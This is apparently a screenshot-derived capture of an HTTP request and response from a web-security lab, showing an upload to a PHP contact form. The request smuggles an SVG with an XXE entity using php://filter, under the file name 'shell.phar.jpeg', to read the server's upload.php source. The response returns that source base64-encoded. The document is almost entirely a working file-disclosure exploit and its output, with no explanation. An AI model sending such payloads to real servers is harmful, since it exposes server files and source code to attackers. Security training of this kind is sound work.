 Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 83.136.252.13:58188
3 Content-Length: 371
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqaZvuREUi2Q2fnGe
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://83.136.252.13:58188
10 Referer: http://83.136.252.13:58188/contact/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryqaZvuREUi2Q2fnGe
15 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpeg"
16 Content-Type: image/jpeg
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=/var/www/html/contact/uplo
ad.php"> ]>
20 <svg>&xxe;</svg>
21
22 ------WebKitFormBoundaryqaZvuREUi2Q2fnGe--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Apr 2025 08:25:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1443
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>
PD9waHAKcmVxdWlyZV9vbmNlKCcuL2NvbW1vbi1mdW5jdGlvbnMucGhwJyk7CgovLy
B1cGxvYWRlZCBmaWxlcyBkaXJlY3RvcnkKJHRhcmdldF9kaXIgPSAiLi91c2VyX2Zl
ZWRiYWNrX3N1Ym1pc3Npb25zLyI7CgovLyByZW5hbWUgYmVmb3JlIHN0b3JpbmcKJG
ZpbGVOYW1lID0gZGF0ZSgneW1kJykgLiAnXycgLiBiYXNlbmFtZSgkX0ZJTEVTWyJ1
cGxvYWRGaWxlIl1bIm5hbWUiXSk7CiR0YXJnZXRfZmlsZSA9ICR0YXJnZXRfZGlyIC
4gJGZpbGVOYW1lOwoKLy8gZ2V0IGNvbnRlbnQgaGVhZGVycwokY29udGVudFR5cGUg
PSAkX0ZJTEVTWyd1cGxvYWRGaWxlJ11bJ3R5cGUnXTsKJE1JTUV0eXBlID0gbWltZV
9jb250ZW50X3R5cGUoJF9GSUxFU1sndXBsb2FkRmlsZSddWyd0bXBfbmFtZSddKTsK
Ci8vIGJsYWNrbGlzdCB0ZXN0CmlmIChwcmVnX21hdGNoKCcvLitcLnBoKHB8cHN8dG
1sKS8nLCAkZmlsZU5hbWUpKSB7CiAgICBlY2hvICJFeHRlbnNpb24gbm90IGFsbG93
ZWQiOwogICAgZGllKCk7Cn0KCi8vIHdoaXRlbGlzdCB0ZXN0CmlmICghcHJlZ19tYX
RjaCgnL14uK1wuW2Etel17MiwzfWckLycsICRmaWxlTmFtZSkpIHsKICAgIGVjaG8g
Ik9ubHkgaW1hZ2VzIGFyZSBhbGxvd2VkIjsKICAgIGRpZSgpOwp9CgovLyB0eXBlIH
Rlc3QKZm9yZWFjaCAoYXJyYXkoJGNvbnRlbnRUeXBlLCAkTUlNRXR5cGUpIGFzICR0
eXBlKSB7CiAgICBpZiAoIXByZWdfbWF0Y2goJy9pbWFnZVwvW2Etel17MiwzfWcvJy
wgJHR5cGUpKSB7CiAgICAgICAgZWNobyAiT25seSBpbWFnZXMgYXJlIGFsbG93ZWQi
OwogICAgICAgIGRpZSgpOwogICAgfQp9CgovLyBzaXplIHRlc3QKaWYgKCRfRklMRV
NbInVwbG9hZEZpbGUiXVsic2l6ZSJdID4gNTAwMDAwKSB7CiAgICBlY2hvICJGaWxl
IHRvbyBsYXJnZSI7CiAgICBkaWUoKTsKfQoKaWYgKG1vdmVfdXBsb2FkZWRfZmlsZS
gkX0ZJTEVTWyJ1cGxvYWRGaWxlIl1bInRtcF9uYW1lIl0sICR0YXJnZXRfZmlsZSkp
IHsKICAgIGRpc3BsYXlIVE1MSW1hZ2UoJHRhcmdldF9maWxlKTsKfSBlbHNlIHsKIC
AgIGVjaG8gIkZpbGUgZmFpbGVkIHRvIHVwbG9hZCI7Cn0K
</svg>